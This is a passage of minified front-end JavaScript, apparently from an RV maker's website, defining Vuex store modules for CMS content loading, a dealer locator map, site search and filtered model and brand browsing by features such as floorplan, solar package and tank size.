d=o||20,c=await this.$prismic.api.query(this.$prismic.predicates.at("document.type",r),{...Object(n.a)({type:r}),pageSize:d});if(c&&(l.push(...c.results),c.page<c.total_pages))for(let e=1;e<=c.total_pages;e++){const t=await this.$prismic.api.query(this.$prismic.predicates.at("document.type",r),{...Object(n.a)({type:r}),page:e,pageSize:d});t&&l.push(...t.results)}return l},deactivateBrandDoc(e){let{commit:t}=e;t("SET_ACTIVE_BRAND_DOC",null)},async getBrandTypeDocByUID(e,t){let{getters:r,commit:o}=e;const l=r.brandTypeDocByID(t);if(l&&"string"!=typeof this.$prismic.isPreview)return o("SET_ACTIVE_BRAND_DOC",l),l;{const e=await this.$prismic.api.getByUID("brand_type",t,{...Object(n.a)({type:"brand_type"})});return o("SET_BRAND_TYPE_DOC",{id:t,data:e}),o("SET_ACTIVE_BRAND_DOC",e),e}},async getAllInnovationDocs(e){let{getters:t,dispatch:r}=e;if(!Object.keys(t.innovationDocs).length>0&&"string"!=typeof this.$prismic.isPreview){const e=await this.$prismic.api.query(this.$prismic.predicates.at("document.type","innovation"),{...Object(n.a)({type:"innovation"}),pageSize:100});e.results&&await r("setAllInnovationDocs",e.results)}},async setAllInnovationDocs(e,t){let{commit:r}=e;t.forEach(e=>{r("SET_INNOVATION_DOC",{uid:e.uid,doc:e})})},async getAllBrandTypeDocs(e){let{dispatch:t,getters:r}=e;if(await t("getAllInnovationDocs"),!Object.keys(r.brandTypeDocs).length>0&&"string"!=typeof this.$prismic.isPreview){const e=await this.$prismic.api.query(this.$prismic.predicates.at("document.type","brand_type"),{...Object(n.a)({type:"brand_type"}),pageSize:100});e.results&&await t("setBrandTypeDocs",e.results)}},async setBrandTypeDocs(e,t){let{commit:r,getters:o}=e;await Promise.all(t.map(async e=>{e.data.innovation_overrides&&e.data.innovation_overrides.length&&await Promise.all(e.data.innovation_overrides.map(async e=>{if(e.innovation.uid){let t=o.innovationDoc(e.innovation.uid);t||(t=await this.$prismic.api.getByUID("innovation",e.innovation.uid,{...Object(n.a)({type:"innovation"})}),r("SET_INNOVATION_DOC",{uid:e.innovation.uid,doc:t.data})),e.innovation.data=Object.assign({},t)}})),r("SET_BRAND_TYPE_DOC",{id:e.uid,data:e.data})}))},getBrandTypeDocById(e,t){let{getters:r}=e;return r.brandTypeDocByID(t)?r.brandTypeDocByID(t):null},async getModelDocByUID(e,t){let{getters:r,commit:o}=e;const l=r.modelDocByID(t);if(l&&"string"!=typeof this.$prismic.isPreview)return l;{const e=await this.$prismic.api.getByUID("model",t,{...Object(n.a)({type:"model"})});if(e){o("SET_MODEL_DOC",{uid:t,doc:e})}return e}},async getModelDocsByUIDInList(e,t){let{commit:r}=e;const o=await this.$prismic.api.query([this.$prismic.predicates.at("document.type","model"),this.$prismic.predicates.any("my.model.uid",t)],{...Object(n.a)({type:"model"}),page:1,pageSize:100});return o&&o.results&&o.results.length?(r("SET_MODEL_DOCS",o.results),o.results):[]},async getAllDocsInCategory(e,t){let{commit:r,getters:n,dispatch:o}=e,l="";"blog"===t&&(l="blog_detail");const d=await o("getAllPagesOfContentType",{type:l,pageSize:100});return d.map(e=>{const o={category:t,id:`${e.type}-${e.uid}`,data:e};n.contentDocByUID(o.id)||(r("SET_CONTENT_DOC",{uid:o.id,doc:e}),r("SET_CATEGORY_DOC",o))}),d},setDocIsSelected(e,t){let{commit:r}=e,{docObj:n,isSelected:o=null}=t;r("SET_DOC_IS_SELECTED",{docObj:n,isSelected:o})},updateContentDecor(e,t){let{commit:r}=e,{contentObj:n,updateObj:o}=t;r("UPDATE_CONTENT_DECOR",{contentObj:n,updateObj:o})},updateDeepObject:(e,t)=>{let{commit:r}=e,{docObj:n,updateData:o}=t;r("UPDATE_DEEP_OBJECT",{docObj:n,updateData:o})}}},,function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return n}),r.d(t,"getters",function(){return o}),r.d(t,"mutations",function(){return l}),r.d(t,"actions",function(){return d});r(13),r(24),r(34),r(20);const n=()=>({initLoad:!1,initDealers:[],initDealersLoaded:!1,filteredDealers:[],locationFilter:null,distanceFilter:null,units:"miles",demoFilter:!1,apparelFilter:!1,dealerProgramFilter:!1,activeDealer:{},mapStartingPoint:{lat:39.8282,lng:-98.5696},disableCenterMap:!1,mapBuilt:!1,brand:null,countriesInView:["US","CA"],countrySetByAddress:[]}),o={getMapBuilt:e=>e.mapBuilt,getDisableCenterMap:e=>e.disableCenterMap,getMapStartingPoint:e=>e.mapStartingPoint,getCountrySetByAddress:e=>e.countrySetByAddress,getCountriesInView:e=>e.countriesInView,initLoad:e=>e.initLoad,initDealers:e=>e.initDealers,initDealersLoaded:e=>e.initDealersLoaded,filteredDealers:e=>e.filteredDealers,locationFilter:e=>e.locationFilter,distanceFilter:e=>e.distanceFilter,units:e=>e.units,demoFilter:e=>e.demoFilter,apparelFilter:e=>e.apparelFilter,dealerProgramFilter:e=>e.dealerProgramFilter,activeDealer:e=>e.activeDealer,selectedBrand:e=>e.brand},l={SET_MAP_BUILT:(e,t)=>{e.mapBuilt=t},SET_DISABLE_CENTER_MAP:(e,t)=>{e.disableCenterMap=t},SET_MAP_STARTING_POINT:(e,t)=>{e.mapStartingPoint=t},SET_COUNTRIES_IN_VIEW:(e,t)=>{t&&Array.isArray(t)&&t.length>0?e.countriesInView=t:e.countriesInView=["US"]},SET_COUNTRY_SET_BY_ADDRESS:(e,t)=>{e.countrySetByAddress=t},SET_ACTIVE_BRAND:(e,t)=>{e.brand=t},SET_INIT_LOAD:(e,t)=>{e.initLoad=t},SET_INIT_DEALERS:(e,t)=>{e.initDealers=t},SET_INIT_DEALERS_LOADED:(e,t)=>{e.initDealersLoaded=t},SET_FILTERED_DEALERS:(e,t)=>{e.filteredDealers=t},SET_LOCATION_FILTER:(e,t)=>{e.locationFilter=t},SET_DISTANCE_FILTER:(e,t)=>{e.distanceFilter=t},SET_UNITS:(e,t)=>{e.units=t},SET_DEMO_FILTER:(e,t)=>{e.demoFilter=t},SET_APPAREL_FILTER:(e,t)=>{e.apparelFilter=t},SET_DEALER_PROGRAM_FILTER:(e,t)=>{e.dealerProgramFilter=t},SET_ACTIVE_DEALER:(e,t)=>{e.activeDealer=t},ADD_DEALER_DETAILS:(e,details)=>{const t=e.filteredDealers.slice(),r=t.find(e=>e.number===details.DealerNumber);null!=details&&details.Brands&&(r.brands=details.Brands.filter(b=>"KV"!==b.Code).map(b=>({value:b.Code,label:b.Name})).sort((a,b)=>a.label.localeCompare(b.label))),null!=details&&details.Email&&(r.email=details.Email),e.filteredDealers=t}},d={setMapBuilt(e,t){let{commit:r}=e;r("SET_MAP_BUILT",t)},setDisableCenterMap(e,t){let{commit:r}=e;r("SET_DISABLE_CENTER_MAP",t)},setMapStartingPoint(e,t){let{commit:r}=e;r("SET_MAP_STARTING_POINT",t)},setCountriesInView(e,t){let{commit:r}=e;r("SET_COUNTRIES_IN_VIEW",t)},setCountrySetByAddress(e,t){let{commit:r}=e;r("SET_COUNTRY_SET_BY_ADDRESS",t)},setActiveBrand(e,t){let{commit:r}=e;r("SET_ACTIVE_BRAND",t)},setInitLoad(e){let{commit:t}=e;t("SET_INIT_LOAD",!0)},setInitDealers(e,t){let{commit:r}=e;r("SET_INIT_DEALERS",t)},setAddDealerDetails(e,t){let{commit:r}=e;r("ADD_DEALER_DETAILS",t)},addDealerDetails(e,t){let{commit:r}=e;try{if(!t)return;const e=t.slice();for(let t=0;t<e.length;t++){const n=e[t];this.$dealerLocatorService.dealerDetails({dealerNumber:n.number}).then(e=>{if(e&&e.Dealers&&e.Dealers[0]){const details=e.Dealers[0];r("ADD_DEALER_DETAILS",details)}})}}catch(e){console.error(e)}},setInitDealersLoaded(e,t){let{commit:r}=e;r("SET_INIT_DEALERS_LOADED",t)},setFilteredDealers(e,t){let{commit:r}=e;r("SET_FILTERED_DEALERS",t)},setLocationFilter(e,t){let{commit:r}=e;r("SET_LOCATION_FILTER",t)},setDistanceFilter(e,t){let{commit:r}=e;r("SET_DISTANCE_FILTER",t)},setUnits(e,t){let{commit:r}=e;r("SET_UNITS",t)},setDemoFilter(e,t){let{commit:r}=e;r("SET_DEMO_FILTER",t)},setApparelFilter(e,t){let{commit:r}=e;r("SET_APPAREL_FILTER",t)},setDealerProgramFilter(e,t){let{commit:r}=e;r("SET_DEALER_PROGRAM_FILTER",t)},setActiveDealer(e,t){let{commit:r}=e;r("SET_ACTIVE_DEALER",t)},onMapDestroy(e){let{commit:t}=e;t("SET_INIT_DEALERS",[]),t("SET_FILTERED_DEALERS",[]),t("SET_ACTIVE_DEALER",null),t("SET_INIT_DEALERS_LOADED",!1),t("SET_MAP_BUILT",!1),t("SET_INIT_LOAD",!1)}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return n}),r.d(t,"defaultSuggestTypes",function(){return o}),r.d(t,"getters",function(){return l}),r.d(t,"mutations",function(){return d}),r.d(t,"actions",function(){return c});r(19);const n=()=>({queryTerm:"",resultsQueryTerm:"",results:[],previewResults:[],suggestions:[],facets:[],totalResultsCount:-1,currentPage:1,totalPages:1,filters:{},resultsSize:10,searchId:null,firstLoad:"NONE",requestComplete:!1}),o={documents:{fields:["title","meta_description","headings"]}},l={filters:e=>e.filters,suggestions:e=>e.suggestions,results:e=>e.results,facets:e=>e.facets,currentPage:e=>e.currentPage,totalResultsCount:e=>-1===e.totalResultsCount?0:e.totalResultsCount,totalPages:e=>e.totalPages,resultsQueryTerm:e=>e.resultsQueryTerm,queryTerm:e=>e.queryTerm,resultsSize:e=>e.resultsSize,searchId:e=>e.searchId,firstLoad:e=>e.firstLoad,requestComplete:e=>e.requestComplete,previewResults:e=>e.previewResults},d={SET_QUERY_TERM:(e,t)=>{e.queryTerm=t},RESET_SEARCH:e=>{Object.assign({},{queryTerm:"",resultsQueryTerm:"",results:[],previewResults:[],suggestions:[],facets:[],totalResultsCount:-1,currentPage:1,totalPages:1,filters:{},resultsSize:10,searchId:null})},SET_PREVIEW_RESPONSE:(e,data)=>{console.log("data.results",data.results),e.previewResults=data.results},SET_SUGGESTIONS(e,t){e.suggestions=t},SET_SEARCH_RESPONSE:(e,data)=>{e.suggestions=[],e.results=data.results,e.facets=data.info.facets,e.totalResultsCount=data.info.meta.page.total_results,e.totalPages=data.info.meta.page.total_pages},SET_SEARCH_RESPONSE_NO_CATEGORY:(e,data)=>{e.suggestions=[],e.results=data.results,e.totalResultsCount=data.info.meta.page.total_results,e.totalPages=data.info.meta.page.total_pages},SET_CURRENT_PAGE:(e,t)=>{e.currentPage=t},SET_FIRST_LOAD:(e,t)=>{e.firstLoad=t},SET_REQUEST_COMPLETE:(e,data)=>{e.requestComplete=data}},c={async setCurrentPage(e,t){let{commit:r}=e;await this.$router.replace({query:{...this.$router.currentRoute.query,page:t}}).catch(()=>{}),t&&!isNaN(t)&&t>0&&r("SET_CURRENT_PAGE",t)},async setSuggestions(e,t){let{commit:r}=e;r("SET_SUGGESTIONS",t)},async setSearchQuery(e,t){let{commit:r}=e;r("SET_QUERY_TERM",t||"")},async suggest(e,t){let{commit:r,getters:n}=e,{size:l=4,types:d,owners:c}=t;const m={size:l,types:d||o};await(c?this.$elasticSearchClientOwners:this.$elasticSearchClient).querySuggestion(n.queryTerm,m).then(e=>{r("SET_SUGGESTIONS",e.results.documents)}).catch(e=>{console.log(`error: ${e}`)})},async search(e,t){let{commit:r,getters:n}=e,{page:o,size:l=10,preview:d=!1,category:c,owners:m}=t;o&&1!==o||r("SET_FIRST_LOAD","LOADING");const h=n.queryTerm;if(h&&h.length>=3){const e={page:{size:l||n.resultsSize,current:o||n.currentPage||1}};!d&&Object.keys(n.filters).length>0&&(e.filters=n.filters),e.facets={category:{type:"value"}},e.filters={all:[{all:[]}]},c&&e.filters.all[0].all.push({category:c}),o&&o!==n.currentPage&&r("SET_CURRENT_PAGE",o),r("SET_REQUEST_COMPLETE",!1),await(m?this.$elasticSearchClientOwners:this.$elasticSearchClient).search(h,e).then(e=>{r(d?"SET_PREVIEW_RESPONSE":c?"SET_SEARCH_RESPONSE_NO_CATEGORY":"SET_SEARCH_RESPONSE",e),r("SET_FIRST_LOAD","LOADED"),r("SET_REQUEST_COMPLETE",!0)}).catch(e=>{console.log(`error: ${e}`),r("SET_FIRST_LOAD","LOADED")})}}}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return x}),r.d(t,"getters",function(){return _}),r.d(t,"mutations",function(){return S}),r.d(t,"actions",function(){return w});r(19),r(115),r(13),r(24),r(34),r(27),r(20);var n=r(107),o=r(33),l=r.n(o),d=r(76),c=r.n(d),m=r(39),h=r.n(m),v=r(156),f=r.n(v);const y={},x=()=>({perPage:12,activeModelSearchData:{},filters:y,fullyLoaded:!1,brandTypes:{},typeCards:[],modelCards:[],typeCardsTotal:0,modelCardsTotal:0,typeCardSortBy:{field:"",order:""},priceMin:15e3,priceMax:3e5,lengthMin:96,lengthMax:144,lpgMin:0,lpgMax:40,payloadMin:3e3,payloadMax:5e3,carryMin:1500,carryMax:2e3,userBrands:[],loadingRawModels:!1,routeQueryString:{},parsingRouteQueryString:void 0,parsingInitialFilters:!1,userState:null,indexName:null}),_={getActiveModelSearchData:e=>e.activeModelSearchData,getPerPage:e=>e.perPage,getIndexName:e=>e.indexName,getModels:e=>e.raw_models,brandTypes:e=>e.brandTypes,typeCards:e=>e.typeCards,typeCardsTotal:e=>e.typeCardsTotal,modelCardsTotal:e=>e.modelCardsTotal,modelCards:e=>e.modelCards,typeCardSortBy:e=>e.typeCardSortBy,priceMin:e=>C(A(e,"Price + Class","MSRP"),e.priceMin),priceMax:e=>L(A(e,"Price + Class","MSRP"),e.priceMax),payloadMin:e=>C(A(e,"General","SHIPPINGWEIGHT"),e.payloadMin),payloadMax:e=>L(A(e,"General","SHIPPINGWEIGHT"),e.payloadMax),carryMin:e=>C(A(e,"General","CARRYINGCAPACITY"),e.carryMin),carryMax:e=>L(A(e,"General","CARRYINGCAPACITY"),e.carryMax),lengthMin:e=>C(A(e,"General","LENGTH"),e.lengthMin),lengthMax:e=>L(A(e,"General","LENGTH"),e.lengthMax),lpgMin:e=>C(A(e,"Tank Sizes","LPGCAPACITY"),e.lpgMin),lpgMax:e=>L(A(e,"Tank Sizes","LPGCAPACITY"),e.lpgMax),userBrands:e=>e.userBrands,userBrandNames:e=>{let t=[];try{const r=e.userBrands;r&&r.length&&(t=f()(r.slice().map(e=>e.name)),t.sort())}catch(e){}return t},routeQueryString:e=>e.routeQueryString,parsingRouteQueryString:e=>e.parsingRouteQueryString,userState:e=>e.userState,fullyLoaded:e=>e.fullyLoaded},S={SET_USER_STATE:(e,t)=>{e.userState=t},SET_INDEX_NAME:(e,t)=>{e.indexName=t},SET_FULLY_LOADED:(e,t)=>{e.fullyLoaded=t},SET_TYPE_CARDS:(e,data)=>{e.typeCards=data},RESET_SEARCH_STATE:e=>{e.modelCards=[],e.typeCards=[],e.typeCardsTotal=0,e.modelCardsTotal=0,e.typeCardSortBy={field:"uniqueId",order:"asc"}},SET_MODEL_CARDS:(e,data)=>{e.modelCards=data},SET_TYPECARDS_TOTAL:(e,data)=>{e.typeCardsTotal=data},SET_MODELCARDS_TOTAL:(e,data)=>{e.modelCardsTotal=data},SET_SPECS:(e,t)=>{e.specs=t},SET_USER_BRANDS:(e,t)=>{e.userBrands=t},SET_TYPE_CARDS_SORT_BY:(e,data)=>{e.typeCardSortBy=data},CONCAT_TYPE_CARDS:(e,data)=>{Array.isArray(e.typeCards)?e.typeCards=e.typeCards.concat(data):e.typeCards=data},CONCAT_MODEL_CARDS:(e,data)=>{Array.isArray(e.modelCards)?e.modelCards=e.modelCards.concat(data):e.modelCards=data},SET_ACTIVE_MODEL_SEARCH_DATA:(e,data)=>{e.activeModelSearchData=data},SET_ROUTE_QUERY_STRING:(e,data)=>{e.routeQueryString=Object.assign({},data)},SET_PARSING_INITIAL_FILTERS:(e,t)=>{e.parsingInitialFilters=t},SET_PARSING_ROUTE_QUERY_STRING:(e,t)=>{e.parsingRouteQueryString=t}},w={setIndexName(e,t){let{commit:r}=e;r("SET_INDEX_NAME",t)},async defaultSearch(e){let{dispatch:t,commit:r}=e;const n=Object.assign({},this.$router.currentRoute.query);c()(n)?(t("brandUnfilteredSearch"),t("modelUnfilteredSearch")):(r("RESET_SEARCH_STATE"),await t("filters/setFiltersFromUrl",n,{root:!0}),t("brandUpdateAfterModification",{page:1}),t("modelUpdateAfterModification",{page:1}))},async runBrandOrModelSearch(e,t){let{dispatch:r}=e,{page:n=1,floorplanOnly:o=!1}=t;const l=["modelUpdateAfterModification"];o||l.push("brandUpdateAfterModification"),await Promise.all(l.map(e=>r(e,{page:n})))},async pageIncrement(e,t){let{dispatch:r}=e,{brandPage:n=null,modelPage:o=null}=t;null!=n?await r("brandUpdateAfterModification",{page:n}):null!=o&&await r("modelUpdateAfterModification",{page:o})},async brandUpdateAfterModification(e,t){let{commit:r,getters:n,rootGetters:o,dispatch:l}=e,{page:d=1}=t;const c=n.typeCardSortBy,m=o["filters/browseBy"],h=n.getPerPage;try{const e=await l("selectedFilters");e.model||(e.model={}),e.model.showOnWeb=!0;const t={viewType:"brand",modelSpecifications:m.byFloorplan,returnAggregates:!1,size:h,from:1==d?0:(d-1)*h,filters:e,...c.field&&{sort:[c]},...n.getIndexName&&{indexName:n.getIndexName}},o=await this.$elasticSearchService.brands({query:t});let v=o.docs;if(1==d){r("SET_TYPE_CARDS",v);let e=v.length;null!=o.total&&o.total.value>v.length&&(e=o.total.value),r("SET_TYPECARDS_TOTAL",e)}else r("CONCAT_TYPE_CARDS",v)}catch(e){console.error(e)}},async brandUnfilteredSearch(e){let{commit:t,dispatch:r,getters:n,rootGetters:o}=e;await r("filters/setClearAllFilters",{},{root:!0});r("filters/setBrowseBy",{byFloorplan:!1,byType:!0},{root:!0}),r("setRegionFilter");const l={field:"uniqueId",order:"asc"};t("SET_TYPE_CARDS_SORT_BY",l);const d=n.getPerPage,c={model:{showOnWeb:!0}};this.$router.currentRoute.path.includes(o["dealer/basePath"])&&(c.brand={group:this.app.store.getters["dealer/userBrandRefids"]});try{const e={viewType:"brand",modelSpecifications:!1,returnAggregates:!1,size:d,filters:c,sort:[l],...n.getIndexName&&{indexName:n.getIndexName}},r=await this.$elasticSearchService.brands({query:e});let o=r.docs,m=o.length;null!=r.total&&r.total.value>o.length&&(m=r.total.value),t("SET_TYPECARDS_TOTAL",m),t("SET_TYPE_CARDS",o)}catch(e){console.error(e)}},async modelUnfilteredSearch(e){let{commit:t,dispatch:r,getters:n,rootGetters:o}=e,l=n.typeCardSortBy;l.field||(l={field:"uniqueId",order:"asc"});const d=n.getPerPage,c={model:{showOnWeb:!0}};this.$router.currentRoute.path.includes(o["dealer/basePath"])&&(c.brand={group:this.app.store.getters["dealer/userBrandRefids"]});try{const e={viewType:"floorplan",modelSpecifications:!0,size:d,filters:c,sort:[l],...n.getIndexName&&{indexName:n.getIndexName}},o=await this.$elasticSearchService.models({query:e});let m=o.docs,h=m.length;null!=o.total&&o.total.value>m.length&&(h=o.total.value),t("SET_MODELCARDS_TOTAL",h),t("SET_MODEL_CARDS",m),r("filters/setAggregates",o.aggregates,{root:!0})}catch(e){console.error(e)}},async modelUpdateAfterModification(e,t){let{commit:r,getters:n,dispatch:o}=e,{page:l=1}=t;const d=n.typeCardSortBy,c=n.getPerPage;try{const e=await o("selectedFilters");e.model||(e.model={}),e.model.showOnWeb=!0;const t={viewType:"floorplan",modelSpecifications:!0,size:c,from:1==l?0:(l-1)*c,filters:e,...d.field&&{sort:[d]},...n.getIndexName&&{indexName:n.getIndexName}},m=await this.$elasticSearchService.models({query:t});let h=m.docs;if(1==l){r("SET_MODEL_CARDS",h);let e=h.length;null!=m.total&&m.total.value>h.length&&(e=m.total.value),r("SET_MODELCARDS_TOTAL",e),o("filters/setAggregates",m.aggregates,{root:!0})}else r("CONCAT_MODEL_CARDS",h)}catch(e){console.error(e)}},async modelUnstoredSearch(e,t){let{getters:r}=e,{filters:n,modelSpecifications:o=!0,returnAggregates:l=!1,modelOptions:d=!1,from:c=0,size:m=12,sort:h={field:"uniqueId",order:"asc"}}=t;try{const e={viewType:"floorplan",modelSpecifications:o,returnAggregates:l,modelOptions:d,size:m,from:c,filters:n,sort:[h],...r.getIndexName&&{indexName:r.getIndexName}};return await this.$elasticSearchService.models({query:e})}catch(e){console.error(e)}return[]},async brandUnstoredSearch(e,t){let{getters:r}=e,{filters:n,modelSpecifications:o=!0,returnAggregates:l=!1,returnModels:d=!1,from:c=0,size:m=12,sort:h={field:"uniqueId",order:"asc"}}=t;try{const e={viewType:"brand",modelSpecifications:o,returnAggregates:l,returnModels:d,size:m,from:c,filters:n,sort:[h],...r.getIndexName&&{indexName:r.getIndexName}};return await this.$elasticSearchService.brands({query:e})}catch(e){console.error(e)}return[]},async brandTypeFloorplanLoadModels(e){let{dispatch:t,commit:r}=e;r("SET_MODEL_CARDS",[]),r("SET_MODELCARDS_TOTAL",0),await t("filters/setClearAllFilters",{},{root:!0});await t("filters/setBrowseBy",{byFloorplan:!0,byType:!1},{root:!0}),await t("setRegionFilter"),r("SET_TYPE_CARDS_SORT_BY",{field:"uniqueId",order:"asc"}),await t("setFiltersFromRoute")},async setFiltersFromRoute(e){let{dispatch:t}=e;const r=this.$router.currentRoute;if(l()(r,"params.brandName")){const e=r.params.brandName;let n;l()(r,"params.type")&&(n=r.params.type),await Promise.all([t("filters/setSelectedFilters",{groupName:"brand.url",value:e,add:!0},{root:!0}),t("filters/setSelectedFilters",{groupName:"models.typeClass",value:n,add:!0},{root:!0})])}},async selectedFilters(e){let{rootGetters:t}=e;const r=t["filters/selectedFilters"],n={};if(r){Object.entries(r).forEach(e=>{try{const t=e[0],r=e[1];if(r)if("boolean"==typeof r)k(n,t,r);else if(Array.isArray(r))r.length>0&&k(n,t,r);else if("object"==typeof r){const e={from:0,to:0};Object.hasOwnProperty.call(r,"from")&&r.from&&(e.from=r.from),Object.hasOwnProperty.call(r,"to")&&r.to&&(e.to=r.to),0===e.from&&0===e.to||k(n,t,e)}else"string"==typeof r&&r.length>0&&(["models.region","models.room_priority","models.room_location"].includes(t)?"models.region"===t&&"BOTH"!=r&&k(n,t,["BOTH",r]):k(n,t,r))}catch(e){console.error(e)}});const e=r["models.room_location"];if(e){let t=`models.${r["models.room_priority"]}_location`;t&&k(n,t,e)}}try{if(this.$router.currentRoute.path.includes(t["dealer/basePath"])){const e=t["dealer/userBrandRefids"];if(n.brand||(n.brand={}),n.brand.group){const t=e;Array.isArray(n.brand.group)||(n.brand.group=[n.brand.group]);const r=n.brand.group.filter(e=>t.includes(e));r.length?n.brand.group=r:n.brand.group=e}else n.brand.group=e}}catch(e){console.error(e)}return n},async getBrandsForBrandGroupList(e,t){let{commit:r,getters:n,dispatch:o}=e;try{let e=n.userBrands;if(e&&e.length)return e;const l={brand:{active:!0,group:t}},{docs:d}=await o("brandUnstoredSearch",{filters:l,size:75,returnModels:!1,returnAggregates:!1});if(d&&d.length)return r("SET_USER_BRANDS",d),d}catch(e){console.log(e)}return[]},shouldParseFromRoute(e,t){let{getters:r}=e;const n=Object.assign({},this.$router.currentRoute.query),o=Object.assign({},r.routeQueryString),l=void 0===r.parsingRouteQueryString?void 0:Object.assign({},r.parsingRouteQueryString);return(void 0===l||!h()(l,n))&&(!h()(n,o)&&(!!(t&&t.length>0)||r.getModels.length>0))},setRegionFilter(e){let{getters:t,dispatch:r}=e;const o={groupName:"models.region",value:"BOTH"};t.userState&&n.d.includes(t.userState)?o.value="EAST":t.userState&&n.e.includes(t.userState)&&(o.value="WEST"),r("filters/setSelectedFiltersSelect",o,{root:!0})},setTypeCardsSortBy(e,t){let{commit:r}=e;r("SET_TYPE_CARDS_SORT_BY",t)},setUserState(e,t){let{commit:r}=e;r("SET_USER_STATE",t)}},k=(e,t,r)=>{if(t.startsWith("models."))e.model||(e.model={}),e.model[t.replace("models.","")]=r;else{e.brand||(e.brand={});const n=t.startsWith("brand.")?t.replace("brand.",""):t;e.brand[n]=r}},C=(e,t)=>e&&e.values&&e.values.length>0&&e.values[0]||t,L=(e,t)=>e&&e.values&&e.values.length>0&&e.values[e.values.length-1]||t,A=(e,t,code)=>{if(e.specs){const r=e.specs[t];if(r)return r.find(e=>e.code===code)}return null}},function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return o}),r.d(t,"getters",function(){return l}),r.d(t,"mutations",function(){return d}),r.d(t,"actions",function(){return c});r(19),r(13),r(24),r(34),r(27),r(99),r(103);var n=r(161);const o=()=>({showFilters:!1,browseBy:{byFloorplan:!1,byType:!0},filterSectionsOpen:{rvType:!1,brand:!1,pricesClass:!1,length:!1,weight:!1,layoutSleep:!1,floorplan:!1,kitchen:!1,exterior:!1,convenience:!1,tankSize:!1,solarPackages:!1,garageSize:!1},selectedFilters:{"models.type":[],"models.typeClass":[],"models.brand":[],"brand.name":[],"brand.url":[],"brand.typeClassSlug":[],"models.class":[],"models.region":null,"models.size":[],"models.queen_bed":[],"models.king_bed":[],"models.15_bathrooms":[],"models.mid_bunk":[],"models.bunkhouse":[],"models.private_master_bedroom":[],"models.private_second_bedroom":[],"models.extended_season_camping":[],"models.fireplace":[],"models.large_shower":[],"models.new_floorplan":[],"models.office":[],"models.washerdryer_prep":[],"models.kitchen_pantry":[],"models.kitchen_island":[],"models.12v_refrigerator":[],"models.gaselectric_refrigerator":[],"models.residential_refrigerator":[],"models.accessory_receiver":[],"models.awnings":[],"models.front_windshield":[],"models.outdoor_kitchen":[],"models.towing_hitch":[],"models.4g_lte_wifi_prep":[],"models.tv_hookups":[],"models.smart_rv_control_system":[],"models.automatic_leveling":[],"models.electric_stabalizer_jacks":[],"models.backup_cameracamera_prep":[],"models.side_camera_prep":[],"models.exterior_convenience_center":[],"models.generator_prep":[],"models.optional_generator":[],"models.heat_pump":[],"models.ac_units":[],"models.solar_power_prep":[],"models.solar_power_system":[],"models.2nd_ac":[],"models.50_amp_service_w_2nd_ac_prep":[],"models.toy_hauler":[],"models.destination_trailer":[],"models.room_priority":null,"models.room_location":null,"models.refrigerator_size":null,"models.ready":[],"models.protect":[],"models.protect_220":[],"models.discover":[],"models.discover_440i":[],"models.outlast":[],"models.outlast_660il":[],"models.outlast_extreme":[],"models.outlast_extreme_1200il":[],"models.outlast_extreme_1320il":[],"models.solar_200":[],"models.solar_220":[],"models.solar_400i":[],"models.solar_440i":[],"models.solar_600il":[],"models.solar_660il":[],"models.solar_1200il":[],"models.solar_1320il":[]},filterSliders:{"models.price":{from:null,to:null},"models.length":{from:null,to:null},"models.weight":{from:null,to:null},"models.carry_capacity":{from:null,to:null},"models.sleeps":{from:null,to:null},"models.fresh_water":{from:null,to:null},"models.blackwater":{from:null,to:null},"models.grey_water":{from:null,to:null},"models.lpg_size":{from:null,to:null},"models.ac_units":{from:null,to:null},"models.tv_hookups":{from:null,to:null},"models.number_of_propane_tanks":{from:null,to:null},"models.toy_hauler_garage_size":{from:null,to:null}},aggregates:{global:{},filtered:{}},isProductPageFilterDirty:!1}),l={hasSelectedFilters:e=>{const t=Object.keys(e.selectedFilters).reduce((t,r)=>(r.includes("region")||(t[r]=e.selectedFilters[r]),t),{}),r=Object.values(t),n=Object.values(e.filterSliders),o=r.some(filter=>(null==filter?void 0:filter.length)>0),l=n.some(e=>null!==e.from||null!==e.to);return o||l},selectedFilters:e=>({...e.selectedFilters,...e.filterSliders}),browseBy:e=>e.browseBy,globalAggs:e=>e.aggregates.global,filteredAggs:e=>e.aggregates.filtered,globalAgg:e=>code=>e.aggregates.global[code]||null,filteredAgg:e=>code=>e.aggregates.filtered[code]||null,modelCount:e=>{try{if(e.aggregates.filtered["models.price"])return e.aggregates.filtered["models.price"].count}catch(e){}return 0},isProductPageFilterDirty:e=>e.isProductPageFilterDirty},d={REPLACE_FILTER_MODEL(e,t){Object.keys(t).forEach(r=>{e.selectedFilters[`models.${r}`]&&(e.selectedFilters[`models.${r}`]=t[r]),e.filterSliders[`models.${r}`]&&(e.filterSliders[`models.${r}`]=t[r])})},SET_AGGREGATES(e,data){e.aggregates=data},SET_BROWSE_BY(e,data){e.browseBy=data},SET_SHOW_FILTERS(e,t){e.showFilters=t},SET_FILTER_SECTIONS_OPEN(e,t){Object.assign(e.filterSectionsOpen,t)},SET_SELECTED_FILTERS(e,t){t.add?e.selectedFilters[t.groupName].includes(t.value)||(Array.isArray(t.value)?e.selectedFilters[t.groupName].push.apply(e.selectedFilters[t.groupName],t.value):e.selectedFilters[t.groupName].push(t.value)):e.selectedFilters[t.groupName]=e.selectedFilters[t.groupName].filter(e=>e!==t.value)},SET_SELECTED_FILTERS_SELECT(e,t){e.selectedFilters[t.groupName]=t.value},SET_FILTER_SLIDERS(e,t){e.filterSliders=Object.assign({},e.filterSliders,t)},SET_FILTERS_FROM_URL(e,t){if(t){let 